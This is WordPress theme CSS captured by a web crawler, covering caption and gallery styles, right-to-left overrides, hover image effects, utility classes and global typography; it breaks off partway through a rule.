figure.wp-caption.alignright,
img.alignright {
    margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
    margin: 5px 0 5px 10px;
}

img.aligncenter {
    margin: 5px auto;
}

img.alignnone {
    margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
    color: #220e10;
    font-size: 18px;
    font-style: italic;
    font-weight: 300;
    margin: 0 0 24px;
}

div.wp-caption.alignright img[class*="wp-image-"] {
    float: right;
}

div.wp-caption.alignright .wp-caption-text {
    padding-left: 10px;
}

img.wp-smiley,
.rsswidget img {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol {
    list-style-position: inside;
}
.hentry.sticky:not(.has-post-thumbnail) {
    padding-top: -webkit-calc(7.6923% + 24px);
    padding-top: calc(7.6923% + 24px);
}
.hentry.sticky:not(.has-post-thumbnail) {
    padding-top: -webkit-calc(7.6923% + 24px);
    padding-top: calc(7.6923% + 24px);
}
.sticky-post {
    background-color: #333;
    color: #fff;
    font-weight: 700;
    letter-spacing: 0.04em;
    padding: 0.25em 0.5em;
    position: absolute;
    top: 0;
    text-transform: uppercase;
}
.sticky .posted-on {
    display: none;
}
.updated:not(.published) {
    display: none;
}
.hentry.sticky:not(.has-post-thumbnail) {
    padding-top: inherit;
}
.sticky-post {
    background: #000 !important;
    color: #fff !important;
}
.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption{
    max-width: 100%;
}
.gallery {
    margin-bottom: 1.6em;
}
.gallery-item {
    display: inline-block;
    padding: 1.79104%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Noto Sans",sans-serif;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
.bypostauthor .text-user{
    color:#c69f73;
}

--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/style-default.css
body_size: 38519
content:
/*btn*/
/**/
/*fonts*/
/* line 2, ../sass/theme/mixins/_rtl.scss */
.rtl .pull-left {
  float: right !important;
}

/* line 5, ../sass/theme/mixins/_rtl.scss */
.rtl .pull-right {
  float: left !important;
}

/* line 295, ../sass/theme/mixins/_rtl.scss */
.rtl .media-left, .rtl .media > .pull-left {
  padding-left: 10px;
}
/* line 301, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul > li {
  float: none;
}
/* line 304, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-menu-primary ul > li > ul li[class*="-has-children"]::after {
  content: "\f104";
}
/* line 307, ../sass/theme/mixins/_rtl.scss */
.rtl .vc_row[data-vc-full-width] {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .rtl .vc_row[data-vc-full-width] {
  float: right;
}

/* line 314, ../sass/theme/mixins/_rtl.scss */
.vc_col-lg-1, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9 {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .vc_col-lg-1, .rtl .vc_col-lg-10, .rtl .vc_col-lg-11, .rtl .vc_col-lg-12, .rtl .vc_col-lg-2, .rtl .vc_col-lg-3, .rtl .vc_col-lg-4, .rtl .vc_col-lg-5, .rtl .vc_col-lg-6, .rtl .vc_col-lg-7, .rtl .vc_col-lg-8, .rtl .vc_col-lg-9 {
  float: right;
}

/**
* Hover image product
*/
/* line 7, ../sass/theme/mixins/_affect.scss */
.wp-post-image {
  margin-left: 0px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .wp-post-image {
  margin-right: 0px;
  margin-left: inherit;
}

/* line 11, ../sass/theme/mixins/_affect.scss */
.hover-image {
  position: absolute;
  top: 0;
  width: 100%;
  left: -100%;
  -webkit-transition: color 0.3s, background 0.5s, transform 3s;
  -o-transition: color 0.3s, background 0.5s, transform 3s;
  transition: color 0.3s, background 0.5s, transform 3s;
  height: auto;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .hover-image {
  right: -100%;
  left: auto;
}

/* line 23, ../sass/theme/mixins/_affect.scss */
.img-effect:hover .wp-post-image {
  margin-left: 100%;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .img-effect:hover .wp-post-image {
  margin-right: 100%;
  margin-left: inherit;
}
/* line 27, ../sass/theme/mixins/_affect.scss */
.img-effect:hover .hover-image {
  right: 0;
  left: 0%;
  margin: auto;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .img-effect:hover .hover-image {
  left: 0;
  right: auto;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .img-effect:hover .hover-image {
  right: 0%;
  left: auto;
}

/**
* Hover image
*/
/* line 40, ../sass/theme/mixins/_affect.scss */
.wpb_single_image {
  overflow: hidden;
  display: block;
}
/* line 43, ../sass/theme/mixins/_affect.scss */
.wpb_single_image a {
  display: block !important;
}
/* line 46, ../sass/theme/mixins/_affect.scss */
.wpb_single_image .vc_single_image-wrapper {
  display: block !important;
}
/* line 49, ../sass/theme/mixins/_affect.scss */
.wpb_single_image:hover {
  cursor: pointer;
}

/* line 53, ../sass/theme/mixins/_affect.scss */
.attachment-full {
  width: 100%;
  height: auto;
  display: block;
}

/* line 60, ../sass/theme/mixins/_affect.scss */
.product-block:hover .quick-view {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 68, ../sass/theme/mixins/_affect.scss */
div.affect-border:hover:before {
  top: 1px;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border:hover:before {
  right: 0;
  left: auto;
}
/* line 72, ../sass/theme/mixins/_affect.scss */
div.affect-border:hover:after {
  top: -1px;
  right: 0;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border:hover:after {
  left: 0;
  right: auto;
}
/* line 77, ../sass/theme/mixins/_affect.scss */
div.affect-border:hover div.affect-border-inner:before {
  top: 0;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border:hover div.affect-border-inner:before {
  right: 0;
  left: auto;
}
/* line 81, ../sass/theme/mixins/_affect.scss */
div.affect-border:hover div.affect-border-inner:after {
  bottom: 0;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border:hover div.affect-border-inner:after {
  right: 0;
  left: auto;
}

/* line 89, ../sass/theme/mixins/_affect.scss */
div.affect-border,
div.affect-border-inner {
  position: relative;
  overflow: hidden;
  cursor: pointer;
  position: relative;
  display: block;
}
/* line 95, ../sass/theme/mixins/_affect.scss */
div.affect-border:before, div.affect-border:after,
div.affect-border-inner:before,
div.affect-border-inner:after {
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  content: " ";
  display: block;
  position: absolute;
  z-index: 99;
  background: #333332;
}

/* line 105, ../sass/theme/mixins/_affect.scss */
div.affect-border:before, div.affect-border:after {
  height: 100%;
  width: 2px;
}
/* line 109, ../sass/theme/mixins/_affect.scss */
div.affect-border:before {
  top: -100%;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border:before {
  right: 0;
  left: auto;
}
/* line 113, ../sass/theme/mixins/_affect.scss */
div.affect-border:after {
  top: 100%;
  right: 0;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border:after {
  left: 0;
  right: auto;
}

/* line 119, ../sass/theme/mixins/_affect.scss */
div.affect-border-inner:before, div.affect-border-inner:after {
  height: 2px;
  width: 100%;
}
/* line 123, ../sass/theme/mixins/_affect.scss */
div.affect-border-inner:before {
  top: 0;
  left: 100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border-inner:before {
  right: 100%;
  left: auto;
}
/* line 127, ../sass/theme/mixins/_affect.scss */
div.affect-border-inner:after {
  bottom: 0;
  left: -100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl div.affect-border-inner:after {
  right: -100%;
  left: auto;
}

/* line 134, ../sass/theme/mixins/_affect.scss */
.affect-zoo-border {
  position: relative;
}

/* line 137, ../sass/theme/mixins/_affect.scss */
.affect-zoo-border-inner {
  -webkit-transform: translate3d(-20px, 0px, 0px);
  -ms-transform: translate3d(-20px, 0px, 0px);
  -moz-transform: translate3d(-20px, 0px, 0px);
  transform: translate3d(-20px, 0px, 0px);
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
}
/* line 140, ../sass/theme/mixins/_affect.scss */
.affect-zoo-border-inner img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
/* line 143, ../sass/theme/mixins/_affect.scss */
.affect-zoo-border-inner:hover {
  -webkit-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px);
}

/* line 148, ../sass/theme/mixins/_affect.scss */
.affect-zoo-border:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 10;
  pointer-events: none;
  border: 1px solid transparent;
  top: 20px;
  left: 20px;
  bottom: 20px;
  right: 20px;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-zoo-border:before {
  right: 20px;
  left: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-zoo-border:before {
  left: 20px;
  right: auto;
}
/* line 161, ../sass/theme/mixins/_affect.scss */
.affect-zoo-border:hover:before {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border: 1px solid #fff;
}

/* line 168, ../sass/theme/mixins/_affect.scss */
.slide-border .overlay_border {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  pointer-events: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .slide-border .overlay_border {
  right: 0;
  left: auto;
}

/* line 178, ../sass/theme/mixins/_affect.scss */
.slide-border .overlay_border:before,
.slide-border .overlay_border:after {
  content: '';
  display: block;
  position: absolute;
  z-index: 10;
  top: 20px;
  left: 20px;
  bottom: 20px;
  right: 20px;
  -webkit-transition: -webkit-transform 0.4s ease 0s;
  transition: transform 0.4s ease 0s;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .slide-border .overlay_border:before, .rtl
.slide-border .overlay_border:after {
  right: 20px;
  left: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .slide-border .overlay_border:before, .rtl
.slide-border .overlay_border:after {
  left: 20px;
  right: auto;
}

/* line 190, ../sass/theme/mixins/_affect.scss */
.slide-border .overlay_border:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  transform: scale(0, 1);
}

/* line 197, ../sass/theme/mixins/_affect.scss */
.slide-border .overlay_border:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  transform: scale(1, 0);
}

/* line 207, ../sass/theme/mixins/_affect.scss */
.slide-border:hover .overlay_border:before,
.slide-border:hover .overlay_border:after,
.slide-border.hover .overlay_border:before,
.slide-border.hover .overlay_border:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

/* line 215, ../sass/theme/mixins/_affect.scss */
.slide-border .overlay_border:before,
.slide-border .overlay_border:before,
.slide-border .overlay_border:after,
.slide-border .overlay_border:after {
  top: 30px;
  right: 15px;
  bottom: 30px;
  left: 14px;
}

/* line 223, ../sass/theme/mixins/_affect.scss */
.rit-banners .slide-border {
  overflow: hidden;
  position: relative;
}

/* line 229, ../sass/theme/mixins/_affect.scss */
.slide-border .affect-border-inner {
  display: block;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  transition: transform 0.4s;
}
/* line 232, ../sass/theme/mixins/_affect.scss */
.slide-border .affect-border-inner img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 238, ../sass/theme/mixins/_affect.scss */
.slide-border:hover .affect-border-inner {
  -webkit-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  transform: translate3d(0px, 0px, 0px);
}
/* line 240, ../sass/theme/mixins/_affect.scss */
.slide-border:hover .affect-border-inner img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 250, ../sass/theme/mixins/_affect.scss */
.affect-plus {
  position: relative;
}
/* line 252, ../sass/theme/mixins/_affect.scss */
.affect-plus::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  -webkit-transform: scale(0.4) rotateY(180deg);
  -moz-transform: scale(0.4) rotateY(180deg);
  -ms-transform: scale(0.4) rotateY(180deg);
  -o-transform: scale(0.4) rotateY(180deg);
  transform: scale(0.4) rotateY(180deg);
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(40, 40, 40, 0.6);
  pointer-events: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-plus::before {
  right: 0;
  left: auto;
}
/* line 267, ../sass/theme/mixins/_affect.scss */
.affect-plus:hover::before {
  visibility: visible;
  opacity: 0.6;
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg);
}

/* line 275, ../sass/theme/mixins/_affect.scss */
.affect-zoom {
  position: relative;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 278, ../sass/theme/mixins/_affect.scss */
.affect-zoom:after {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
  content: "";
  pointer-events: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-zoom:after {
  right: 0;
  left: auto;
}
/* line 287, ../sass/theme/mixins/_affect.scss */
.affect-zoom img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 293, ../sass/theme/mixins/_affect.scss */
.affect-zoom:hover img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 300, ../sass/theme/mixins/_affect.scss */
.affect-zoom-animation {
  position: relative;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 303, ../sass/theme/mixins/_affect.scss */
.affect-zoom-animation:after {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
  content: "";
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-zoom-animation:after {
  right: 0;
  left: auto;
}
/* line 313, ../sass/theme/mixins/_affect.scss */
.affect-zoom-animation:hover:after {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  background: rgba(0, 0, 0, 0.3);
}
/* line 317, ../sass/theme/mixins/_affect.scss */
.affect-zoom-animation:hover img {
  animation: 10s linear 0s alternate none 2 running animation_zoom;
}

@keyframes animation_zoom {
  /* line 324, ../sass/theme/mixins/_affect.scss */
  0% {
    transform: scale(1) translateX(0px);
  }

  /* line 327, ../sass/theme/mixins/_affect.scss */
  50% {
    transform: scale(1.2) translateX(-10px);
  }

  /* line 330, ../sass/theme/mixins/_affect.scss */
  75% {
    transform: scale(1.3) translateX(-20px);
  }

  /* line 333, ../sass/theme/mixins/_affect.scss */
  100% {
    transform: scale(1.4) translateX(-30px);
  }
}

/* line 339, ../sass/theme/mixins/_affect.scss */
.affect-fast {
  position: relative;
}
/* line 342, ../sass/theme/mixins/_affect.scss */
.affect-fast:after {
  position: absolute;
  left: -100%;
  width: 100%;
  height: 100%;
  top: 0;
  content: "";
  background: url("../images/mlass.png") no-repeat;
  -webkit-transition: 1.5s;
  -o-transition: 1.5s;
  transition: 1.5s;
  pointer-events: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-fast:after {
  right: -100%;
  left: auto;
}
/* line 354, ../sass/theme/mixins/_affect.scss */
.affect-fast:before {
  border: 6px solid rgba(255, 255, 255, 0.5);
  bottom: 0;
  box-sizing: border-box;
  content: "";
  left: 0;
  overflow: visible;
  position: absolute;
  right: 0;
  top: 0;
  pointer-events: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-fast:before {
  right: 0;
  left: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-fast:before {
  left: 0;
  right: auto;
}
/* line 368, ../sass/theme/mixins/_affect.scss */
.affect-fast:hover:after {
  -webkit-transition: 1.5s;
  -o-transition: 1.5s;
  transition: 1.5s;
  left: 100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .affect-fast:hover:after {
  right: 100%;
  left: auto;
}

/* line 377, ../sass/theme/mixins/_affect.scss */
.group-btn-image {
  color: #000;
  position: absolute;
  top: 50%;
  right: 50%;
  margin-top: -20px;
  margin-right: -60px;
  z-index: 99;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .group-btn-image {
  left: 50%;
  right: auto;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .group-btn-image {
  margin-left: -60px;
  margin-right: inherit;
}
/* line 385, ../sass/theme/mixins/_affect.scss */
.group-btn-image .btn-image {
  padding: 15px 40px;
  background: #FFF;
  text-align: center;
  text-transform: uppercase;
}
/* line 390, ../sass/theme/mixins/_affect.scss */
.group-btn-image .btn-image:hover {
  background: #333332;
  color: #fff;
}

/* line 4, ../sass/theme/common/_add-class.scss */
.no-padding {
  padding: 0;
}

/* line 7, ../sass/theme/common/_add-class.scss */
.no-margin {
  margin: 0 !important;
}

/* line 12, ../sass/theme/common/_add-class.scss */
.inline input {
  height: auto;
}

/* line 17, ../sass/theme/common/_add-class.scss */
.has-padding {
  margin: 0 -7px !important;
}
/* line 19, ../sass/theme/common/_add-class.scss */
.has-padding .wpb_column {
  padding: 0 7px;
}
/* line 22, ../sass/theme/common/_add-class.scss */
.has-padding .vc_row {
  margin-left: -7px;
  margin-right: -7px;
}
/* line 26, ../sass/theme/common/_add-class.scss */
.has-padding .vc_column-inner {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
/* line 30, ../sass/theme/common/_add-class.scss */
.has-padding .wpb_content_element {
  margin-bottom: 14px;
}

/* line 34, ../sass/theme/common/_add-class.scss */
.current > a {
  color: #333332;
}

/* line 37, ../sass/theme/common/_add-class.scss */
.table-inner {
  position: relative;
  display: table;
  width: 100%;
  height: auto;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.table-inner:before, .table-inner:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.table-inner:after {
  clear: both;
}
/* line 43, ../sass/theme/common/_add-class.scss */
.table-inner > * {
  display: table-cell;
  vertical-align: middle;
  padding-left: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .table-inner > * {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 47, ../sass/theme/common/_add-class.scss */
.table-inner > *:first-child {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .table-inner > *:first-child {
  padding-right: 0px;
  padding-left: inherit;
}

/* line 52, ../sass/theme/common/_add-class.scss */
.close {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 400;
  opacity: 1;
  text-shadow: none;
  text-align: right;
  float: none;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .close {
  text-align: left;
}

/* line 61, ../sass/theme/common/_add-class.scss */
.link {
  color: #333332;
}
/* line 63, ../sass/theme/common/_add-class.scss */
.link:hover {
  color: #333332;
}
/* line 66, ../sass/theme/common/_add-class.scss */
.link .fa {
  margin-left: 7px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .link .fa {
  margin-right: 7px;
  margin-left: inherit;
}

/* line 71, ../sass/theme/common/_add-class.scss */
.box-equal {
  display: table;
  width: 100%;
}
/* line 74, ../sass/theme/common/_add-class.scss */
.box-equal > * {
  width: 50%;
  float: none !important;
  display: table-cell;
  vertical-align: top;
  vertical-align: middle;
}
/* line 81, ../sass/theme/common/_add-class.scss */
.box-equal .wpb_content_element {
  margin-bottom: 0px;
}
/* line 85, ../sass/theme/common/_add-class.scss */
.box-equal .wpb_text_column {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .box-equal .wpb_text_column {
  right: 0;
  left: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .box-equal .wpb_text_column {
  left: 0;
  right: auto;
}
/* line 91, ../sass/theme/common/_add-class.scss */
.box-equal .wpb_text_column .wpb_wrapper {
  bottom: 0;
  height: 30%;
  left: 0;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  vertical-align: middle;
  width: 70%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .box-equal .wpb_text_column .wpb_wrapper {
  right: 0;
  left: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .box-equal .wpb_text_column .wpb_wrapper {
  left: 0;
  right: auto;
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 107, ../sass/theme/common/_add-class.scss */
  .box-equal {
    display: block;
  }
  /* line 109, ../sass/theme/common/_add-class.scss */
  .box-equal > .wpb_column {
    width: 100%;
    float: left;
    display: block;
    vertical-align: top;
    vertical-align: middle;
  }
  /* line 16, ../sass/theme/mixins/_rtl.scss */
  .rtl .box-equal > .wpb_column {
    float: right;
  }
  /* line 116, ../sass/theme/common/_add-class.scss */
  .box-equal .wpb_text_column {
    position: relative;
  }
  /* line 118, ../sass/theme/common/_add-class.scss */
  .box-equal .wpb_text_column .wpb_wrapper {
    position: relative;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 126, ../sass/theme/common/_add-class.scss */
  .box-equal {
    display: block;
  }
  /* line 128, ../sass/theme/common/_add-class.scss */
  .box-equal > .wpb_column {
    width: 100%;
    float: left;
    display: block;
    vertical-align: top;
    vertical-align: middle;
  }
  /* line 16, ../sass/theme/mixins/_rtl.scss */
  .rtl .box-equal > .wpb_column {
    float: right;
  }
  /* line 135, ../sass/theme/common/_add-class.scss */
  .box-equal .wpb_text_column {
    position: relative;
  }
  /* line 137, ../sass/theme/common/_add-class.scss */
  .box-equal .wpb_text_column .wpb_wrapper {
    position: relative;
  }
}
@media (max-width: 767px) {
  /* line 146, ../sass/theme/common/_add-class.scss */
  .box-equal {
    display: block;
  }
  /* line 148, ../sass/theme/common/_add-class.scss */
  .box-equal > * {
    width: 100%;
    float: left;
    display: block;
    vertical-align: top;
    vertical-align: middle;
  }
  /* line 16, ../sass/theme/mixins/_rtl.scss */
  .rtl .box-equal > * {
    float: right;
  }
  /* line 155, ../sass/theme/common/_add-class.scss */
  .box-equal .wpb_text_column {
    position: relative;
  }
  /* line 157, ../sass/theme/common/_add-class.scss */
  .box-equal .wpb_text_column .wpb_wrapper {
    position: relative;
  }
}
/* line 164, ../sass/theme/common/_add-class.scss */
.head-line {
  font-family: 'Herr Von Muellerhoff' !important;
}

/* line 169, ../sass/theme/common/_add-class.scss */
.js-vc_parallax-o-image {
  background-attachment: fixed;
  background-clip: padding-box;
  background-position: 0 0;
  height: 100%;
  top: 0;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
}

/* line 179, ../sass/theme/common/_add-class.scss */
.padding-10 {
  padding: 10px 0;
}

/* line 182, ../sass/theme/common/_add-class.scss */
.padding-15 {
  padding: 15px 0;
}

/* line 185, ../sass/theme/common/_add-class.scss */
.padding-20 {
  padding: 20px 0;
}

/* line 188, ../sass/theme/common/_add-class.scss */
.padding-25 {
  padding: 25px 0;
}

/* line 193, ../sass/theme/common/_add-class.scss */
.cover-heading {
  font-size: 57px;
  color: #FFF;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 60px;
}

/* line 200, ../sass/theme/common/_add-class.scss */
.cover-des {
  font-size: 22px;
  line-height: 30px;
  font-style: italic;
  color: #FFF;
  font-weight: 300;
}

/* line 207, ../sass/theme/common/_add-class.scss */
.text-heading {
  line-height: 36px;
  font-weight: 300;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 213, ../sass/theme/common/_add-class.scss */
.parallax-heading {
  font-weight: 600;
  font-size: 80px;
  color: #FFF;
  line-height: 60px;
}

/* line 219, ../sass/theme/common/_add-class.scss */
.parallax-heading-h3 {
  font-weight: 600;
  font-size: 50px;
  color: #FFF;
  line-height: 60px;
}

/* line 225, ../sass/theme/common/_add-class.scss */
.parallax-des {
  font-weight: 100;
  font-size: 36px;
  color: #FFF;
  line-height: 60px;
}

/* line 233, ../sass/theme/common/_add-class.scss */
.primary-font {
  list-style: none;
  padding-left: 20px;
  position: relative;
  margin-bottom: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .primary-font {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 238, ../sass/theme/common/_add-class.scss */
.primary-font:before {
  position: absolute;
  content: "\f00c";
  font-family: FontAweSome;
  font-size: 14px;
  color: #333332;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .primary-font:before {
  right: 0;
  left: auto;
}

/* line 250, ../sass/theme/common/_add-class.scss */
.pf_rngstyle_html5 .irs-bar,
.pf_rngstyle_html5 .irs-from,
.pf_rngstyle_html5 .irs-to,
.pf_rngstyle_html5 .irs-single {
  background: #333332 !important;
  border-color: #333332 !important;
}

/* line 255, ../sass/theme/common/_add-class.scss */
.site-content .prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label > span::before {
  height: 15px;
  width: 15px;
}
/* line 259, ../sass/theme/common/_add-class.scss */
.site-content .prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label.prdctfltr_active > span::after {
  font-size: 18px;
}
/* line 263, ../sass/theme/common/_add-class.scss */
.site-content nav.prdctfltr-pagination.prdctfltr-pagination-load-more {
  text-align: center;
  margin-bottom: 50px;
}
/* line 266, ../sass/theme/common/_add-class.scss */
.site-content nav.prdctfltr-pagination.prdctfltr-pagination-load-more a {
  padding: 15px 70px;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 3px;
  font-weight: 400;
  color: #333332;
  border-color: #333332;
}
/* line 274, ../sass/theme/common/_add-class.scss */
.site-content nav.prdctfltr-pagination.prdctfltr-pagination-load-more a:hover {
  color: #282828;
  border-color: #333332;
}
/* line 280, ../sass/theme/common/_add-class.scss */
.site-content nav.prdctfltr-pagination.prdctfltr-pagination-load-more span {
  padding: 15px 30px;
  text-transform: uppercase;
  font-weight: 400;
}

/* line 2, ../sass/theme/common/_global.scss */
html {
  height: 100%;
}

/* line 6, ../sass/theme/common/_global.scss */
body {
  margin: auto;
  font-size: 14px;
  font-weight: 400;
  color: #282828;
  background-color: white;
  overflow-x: hidden;
  height: 100%;
}

/* line 15, ../sass/theme/common/_global.scss */
a {
  line-height: 1;
  color: #282828;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 20, ../sass/theme/common/_global.scss */
a:hover, a:focus {
  outline: none;
  text-decoration: none;
  color: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 27, ../sass/theme/common/_global.scss */
btn {
  -webkit-transition: 0.4s;
